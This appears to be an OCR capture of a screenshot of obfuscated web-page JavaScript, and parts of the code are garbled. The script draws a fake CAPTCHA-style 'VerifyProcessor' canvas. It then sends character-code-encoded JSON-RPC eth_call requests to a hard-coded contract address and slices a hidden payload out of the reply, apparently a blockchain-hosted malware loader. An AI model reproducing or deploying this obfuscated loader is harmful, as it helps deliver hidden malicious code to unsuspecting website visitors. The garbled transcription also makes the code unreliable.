
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: At…